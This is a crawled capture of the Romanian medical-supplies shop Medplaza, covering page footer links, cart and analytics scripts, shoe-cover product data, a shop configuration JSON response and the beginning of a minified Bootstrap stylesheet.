                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/19-renuntare-la-cumparare"
                                    title="Afla care sunt procedurile in cazul renuntarii la cumparare."
                                                                >
                                Renuntare la cumparare 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-20-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/20-returnarea-produselor"
                                    title="Returnarea produselor"
                                                                >
                                Returnarea produselor
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-63-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/63-politica-utilizare-cookie"
                                    title="Pagina prezentare Politica de utilizare cookie din Dent Store"
                                                                >
                                Politica de utilizare cookie
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-64-3"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/64-politica-de-prelucrare-a-datelor"
                                    title="POLITICA DE PRELUCRARE A DATELOR"
                                                                >
                                Politica de prelucrare a datelor
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-custom-page-anpc-3"
                                    class="custom-page-link"
                                    href="https://anpc.ro/"
                                    title=""
                                     target="_blank"                             >
                                ANPC
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="col-sm-3 col-xs-12 wrapper">
                <h3 class="h3 hidden-sm-down">Asistenta clienti</h3>
                                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_72172" data-toggle="collapse">
                    <span class="h3">Asistenta clienti</span>
                    <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
                </div>
                <ul id="footer_sub_menu_72172" class="collapse">
                                            <li>
                            <a
                                    id="link-cms-page-9-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/9-livrare-gratuita"
                                    title="Comanda va fi livrata in ziua realizarii ei si receptionata in mai putin de 24 de ore"
                                                                >
                                Livrarea produselor comandate
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-22-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/22-cum-cumpar"
                                    title="Pentru a putea plasa o comanda pe site sau telefonic trebuie sa parcurgeti urmatorii pasi."
                                                                >
                                Cum cumpar 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-23-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/23-cum-platesc"
                                    title="Alege cea mai convenabila posibilitate pentru achitarea unei comenzi acceptate"
                                                                >
                                Cum platesc 
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-cms-page-25-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/content/25-garantie"
                                    title="Afla care sunt conditiile pentru garantie a unui produs "
                                                                >
                                Garantie - Medplaza
                            </a>
                        </li>
                                            <li>
                            <a
                                    id="link-static-page-authentication-4"
                                    class="cms-page-link"
                                    href="https://medplaza.ro/autentificare"
                                    title=""
                                                                >
                                Conecteaza-te
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>
</div>
      
    </div>
    </div>
    </div>
  </div>
</div>

<div class="foot-copy">
    <div class="container">
        <div class="row copyright-iso">
            <div class="col-sm-4 col-xs-12 text-center">
                    <div>
                
                    Copyright ©  2026 Medplaza.ro
                
                    </div>
                <div>
                    <a href="https://medplaza.ro/img/cms/certificate/9001_MEDPLAZA_HEALTH.pdf"><b>ISO 9001;</b></a>
                    <a href="https://medplaza.ro/img/cms/certificate/13485_MEDPLAZA_HEALTH.pdf"><b>ISO 13485;</b></a>
                    <a href="https://medplaza.ro/img/cms/certificate/14001_MEDPLAZA_HEALTH.pdf"><b>ISO 14001</b></a>
                </div>
            </div>
            <div class="col-sm-4 col-xs-12 text-center e-licitatie">
                <p class="mb-0">Pentru achizitii publice ne puteti gasi pe platforma SEAP <a href="https://www.e-licitatie.ro">www.e-licitatie.ro</a>.
                    <br>
                    MEDPLAZA HEALTH SRL, RO41024228, J23/1873/2019</p>
            </div>
            <div class="col-sm-4 col-xs-12 text-center">
                        <p><span> Platiti cu </span> <a href="https://medplaza.ro/content/23-cum-platesc"><img src="/img/cms/download.jpg" alt="Cum platesc" /></a></p>
    
            </div>
        </div>
    </div>
</div>

<a href="" id="scroll" title="Scroll to Top" class="hidden-xs-up" style="display: block;"><i class="fa fa-angle-up"></i></a>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://medplaza.ro/themes/medplaza/assets/cache/bottom-4bd28a520.js" ></script>


    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%22526459-0-2%22%2C%22id_product%22%3A526459%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A342%2C%22category_path%22%3A%5B%22Home%22%2C%22Protectie%22%2C%22Acoperitori%20pantofi%22%5D%2C%22name%22%3A%22Set%20100%20Botosi%20%28Acoperitori%20Pantofi%29%2015x41cm%2C%20CPE%203g%2C%20%20Serix%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A8.8000000000000007%2C%22price_sale_tax_excl%22%3A7.2699999999999996%2C%22price_main%22%3A8.8000000000000007%2C%22price_main_tax_excl%22%3A7.2699999999999996%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225949106391658%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22SRX-ZF3GRCPE%22%7D%2C%7B%22id_index%22%3A%22526676-0-2%22%2C%22id_product%22%3A526676%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A342%2C%22category_path%22%3A%5B%22Home%22%2C%22Protectie%22%2C%22Acoperitori%20pantofi%22%5D%2C%22name%22%3A%22Set%20100%20Rezerve%20Botosi%20%28Acoperitori%20Pantofi%29%20pentru%20Dispenser%2015x52cm%20Albastru%20Serix%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A19.899999999999999%2C%22price_sale_tax_excl%22%3A16.449999999999999%2C%22price_main%22%3A19.899999999999999%2C%22price_main_tax_excl%22%3A16.449999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225940541842699%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22SRX-DAA-R-ZF%22%7D%2C%7B%22id_index%22%3A%22526675-0-2%22%2C%22id_product%22%3A526675%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A342%2C%22category_path%22%3A%5B%22Home%22%2C%22Protectie%22%2C%22Acoperitori%20pantofi%22%5D%2C%22name%22%3A%22Dispenser%20Botosi%20%28Acoperitori%20Incaltaminte%29%2C%20Black%2C%20SERIX%2C%201%20buc%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A225%2C%22manufacturer_name%22%3A%22SERIX%22%2C%22price_sale%22%3A65%2C%22price_sale_tax_excl%22%3A53.719999999999999%2C%22price_main%22%3A65%2C%22price_main_tax_excl%22%3A53.719999999999999%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%225940541842705%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22SRX-DAA-ZF%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>
    
  
    <!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7877537.js"></script>
<!-- End of HubSpot Embed Code -->  
  
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medplaza.ro/index.php
body_size: 988
content:
[{"id_index":"526459-0-2","id_product":526459,"id_attribute":0,"id_lang":2,"id_category":342,"category_path":["Home","Protectie","Acoperitori pantofi"],"name":"Set 100 Botosi (Acoperitori Pantofi) 15x41cm, CPE 3g,  Serix","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":8.8000000000000007,"price_sale_tax_excl":7.2699999999999996,"price_main":8.8000000000000007,"price_main_tax_excl":7.2699999999999996,"is_available":true,"condition":"new","ean":"5949106391658","isbn":"","mpn":"","upc":"","reference":"SRX-ZF3GRCPE"},{"id_index":"526676-0-2","id_product":526676,"id_attribute":0,"id_lang":2,"id_category":342,"category_path":["Home","Protectie","Acoperitori pantofi"],"name":"Set 100 Rezerve Botosi (Acoperitori Pantofi) pentru Dispenser 15x52cm Albastru Serix","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":19.899999999999999,"price_sale_tax_excl":16.449999999999999,"price_main":19.899999999999999,"price_main_tax_excl":16.449999999999999,"is_available":true,"condition":"new","ean":"5940541842699","isbn":"","mpn":"","upc":"","reference":"SRX-DAA-R-ZF"},{"id_index":"526675-0-2","id_product":526675,"id_attribute":0,"id_lang":2,"id_category":342,"category_path":["Home","Protectie","Acoperitori pantofi"],"name":"Dispenser Botosi (Acoperitori Incaltaminte), Black, SERIX, 1 buc","attributes":[],"id_manufacturer":225,"manufacturer_name":"SERIX","price_sale":65,"price_sale_tax_excl":53.719999999999999,"price_main":65,"price_main_tax_excl":53.719999999999999,"is_available":true,"condition":"new","ean":"5940541842705","isbn":"","mpn":"","upc":"","reference":"SRX-DAA-ZF"}]

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://medplaza.ro/342-acoperitori-pantofi?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 2203
content:
{"js":"<script type=\"text\/javascript\">\nvar ap5_cartPackProducts = [];\nvar ap5_modalErrorTitle = \"An error has occurred\";\nvar comparedProductsIds = null;\nvar enable_dropdown_defaultcart = 1;\nvar enable_flycart_effect = 0;\nvar enable_notification = 0;\nvar height_cart_item = \"135\";\nvar isGuest = false;\nvar isLogged = false;\nvar number_cartitem_display = 3;\nvar oosn_id_module = \"85\";\nvar search_url = \"https:\\\/\\\/medplaza.ro\\\/cautare\";\nvar show_popup = 1;\nvar type_dropdown_defaultcart = \"dropdown\";\nvar type_flycart_effect = \"\";\nvar width_cart_item = \"265\";\nvar xprt_base_dir = \"https:\\\/\\\/medplaza.ro\\\/\";\nvar prestashop_pc = {\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total (cu taxe)\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total (fara TVA)\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Subtotal\",\"amount\":0,\"value\":\"0,00\\u00a0lei\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livrare\",\"amount\":0,\"value\":\"\"},\"tax\":null},\"products_count\":0,\"summary_string\":\"0 articole\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Leu rom\\u00e2nesc\",\"iso_code\":\"RON\",\"iso_code_num\":\"946\",\"sign\":\"lei\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Rom\\u00e2n\\u0103 (Romanian)\",\"iso_code\":\"ro\",\"locale\":\"ro-RO\",\"language_code\":\"ro-ro\",\"is_rtl\":\"0\",\"date_format_lite\":\"Y-m-d\",\"date_format_full\":\"Y-m-d H:i:s\",\"id\":2},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/medplaza.ro\\\/342-acoperitori-pantofi\",\"meta\":{\"title\":\"Acoperitori pantofi\",\"description\":\"Cumpara online produse Acoperitori pantofi de la Medplaza  la o calitate superioara si preturi competitive.\",\"keywords\":\"acoperitori, pantofi\",\"robots\":\"index\"},\"page_name\":\"category\",\"body_classes\":{\"lang-ro\":true,\"lang-rtl\":false,\"country-RO\":true,\"currency-RON\":true,\"layout-left-column\":true,\"page-category\":true,\"tax-display-enabled\":true,\"category-id-342\":true,\"category-Acoperitori pantofi\":true,\"category-id-parent-319\":true,\"category-depth-level-3\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Medplaza\",\"logo\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/medplaza-logo-1606400587.jpg\",\"stores_icon\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/medplaza.ro\\\/\",\"current_url\":\"https:\\\/\\\/medplaza.ro\\\/342-acoperitori-pantofi?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/medplaza.ro\",\"img_ps_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/medplaza.ro\\\/themes\\\/medplaza\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/medplaza.ro\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/medplaza.ro\\\/adresa\",\"addresses\":\"https:\\\/\\\/medplaza.ro\\\/adrese\",\"authentication\":\"https:\\\/\\\/medplaza.ro\\\/autentificare\",\"cart\":\"https:\\\/\\\/medplaza.ro\\\/cos\",\"category\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/medplaza.ro\\\/contact\",\"discount\":\"https:\\\/\\\/medplaza.ro\\\/reducere\",\"guest_tracking\":\"https:\\\/\\\/medplaza.ro\\\/urmarirea-comenzilor-pentru-oaspeti\",\"history\":\"https:\\\/\\\/medplaza.ro\\\/istoria-comenzilor\",\"identity\":\"https:\\\/\\\/medplaza.ro\\\/identitate\",\"index\":\"https:\\\/\\\/medplaza.ro\\\/\",\"my_account\":\"https:\\\/\\\/medplaza.ro\\\/contul-meu\",\"order_confirmation\":\"https:\\\/\\\/medplaza.ro\\\/confirmare-comanda\",\"order_detail\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/medplaza.ro\\\/returnari\",\"order\":\"https:\\\/\\\/medplaza.ro\\\/comanda\",\"order_return\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/medplaza.ro\\\/nota-credit\",\"pagenotfound\":\"https:\\\/\\\/medplaza.ro\\\/pagina-negasita\",\"password\":\"https:\\\/\\\/medplaza.ro\\\/recuperare-parola\",\"pdf_invoice\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/medplaza.ro\\\/reduceri-de-pret\",\"product\":\"https:\\\/\\\/medplaza.ro\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/medplaza.ro\\\/cautare\",\"sitemap\":\"https:\\\/\\\/medplaza.ro\\\/harta site\",\"stores\":\"https:\\\/\\\/medplaza.ro\\\/magazine\",\"supplier\":\"https:\\\/\\\/medplaza.ro\\\/furnizori\",\"register\":\"https:\\\/\\\/medplaza.ro\\\/autentificare?create_account=1\",\"order_login\":\"https:\\\/\\\/medplaza.ro\\\/comanda?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/medplaza\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/medplaza.ro\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-small_default.jpg\",\"width\":98,\"height\":98},\"cart_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-cart_default.jpg\",\"width\":125,\"height\":125},\"home_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-home_default.jpg\",\"width\":250,\"height\":250},\"medium_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-medium_default.jpg\",\"width\":452,\"height\":452},\"large_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-large_default.jpg\",\"width\":509,\"height\":509},\"zoom_default\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-zoom_default.jpg\",\"width\":800,\"height\":800}},\"small\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-small_default.jpg\",\"width\":98,\"height\":98},\"medium\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-medium_default.jpg\",\"width\":452,\"height\":452},\"large\":{\"url\":\"https:\\\/\\\/medplaza.ro\\\/img\\\/p\\\/ro-default-zoom_default.jpg\",\"width\":800,\"height\":800},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Reducere de cantitate\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Acasa\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/\"},{\"title\":\"Protectie\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/319-protectie\"},{\"title\":\"Acoperitori pantofi\",\"url\":\"https:\\\/\\\/medplaza.ro\\\/342-acoperitori-pantofi\"}],\"count\":3},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1769385558,\"static_token\":\"7d4be872b9e91a7df973e932eaf07fe4\",\"token\":\"b1f0e8f9392309305547a55fc805d420\",\"debug\":false};\n<\/script>\n"}

--- FILE ---
content_type: text/css
request_url: https://medplaza.ro/themes/medplaza/assets/cache/theme-1b60d3521.css
body_size: 128562
content:
@import "//fonts.googleapis.com/css?family=Roboto:300,400,700&subset=latin,latin-ext";@import "//fonts.googleapis.com/css?family=Roboto:300,400,700&subset=latin,latin-ext";.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
 html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:500}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a:not([href]):not([tabindex]):focus{outline:none}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#7a7a7a;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:0;font-family:inherit;font-weight:400;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:992px){.container{width:963px}}@media (min-width:1200px) and (max-width:1409px){.container{width:1170px}}@media (min-width:1410px) and (max-width:1589px){.container{width:1380px}}@media (min-width:1590px){.container{width:1560px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media 